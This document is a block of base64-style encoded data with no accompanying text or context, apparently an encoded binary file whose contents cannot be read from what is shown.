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
dR2wHoxc2lDloI2l47LWQMTUnmBktC76JPw8j3e/B5KvQ60mdqlSRN5HnoQ3jWBc32rgkHWrtTqM
eDUUiMYDIMT+R5Ovy/C1yS5vfYzb3LEXurSym7DdjMN4J/NY5tFEoYT0lI3K2WzJCZstSIrumBMP
3YKTU/rA62JtBHrYn0godglPTuWvA1RpsiivPmxK6k9wYvETdQr6AyDEfWoFZZcycdmzdmDWXT5A
568hpJ8u0mpGRqTV9hJySlelqLRr/ub+y1tXjtFT60OSgl0JQkS7BSan9YUop/SGJKW3BCaj9IEP
izVPJJ8Qp2AtpaKyjnAklTsBSCmN5Pn9NIVvNQ3hmzfKJLwlBAmtKzA5rSs8OaUxHBm9u4KAzk2t
ifXOYx49c9g27zDy0QdaGWsHQ0q5FpCkHpEO+qDMwM7kGu5dRjhrLyun89SLSM/juFdn326tjGAb
1whVsG7yIKarYljWDE5I+qNQr2dSDXcFKSZpJVSwvzm0q3XCezWPmO/WCe/VO4l+dU64b16ggrIm
OwKiX0CSSjvQ8VmDDUn99Y/XMwuwox8o8s9+kevWQJV+nsxIqy0vIdGzaIxup1RY1gdMHXtSKOJM
Xxwdc6dGL5V+bwg9PvuDGp3/6ZXR54Ttfgwe22xzSFc7qYpvBSIc7SZVsfeB5PsuZ53LO3AIczGb
tzF7abNPo59P4vR2mUi9XaRNQ7OYuraeffPbmsO4mudxryMowVg3KKCy5onko2ltNu6PvdSdaYEq
B2kLCHzQzldQ0GNYSCiJhrtNoN3X+fL1JNFwVwoF2zrivV4zGNeNOL2eSwdnzUFIqi0hSCmtxzb7
RPJtybi0mUjFdgwd28xrLZkLW01ByelMYUkpzbSK6G3EcrSLmyzGN0y4wCc8gMAvRPByQavHZALf
